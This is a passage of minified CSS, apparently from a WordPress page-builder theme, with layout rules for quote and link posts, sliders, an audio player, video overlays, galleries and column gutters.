h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 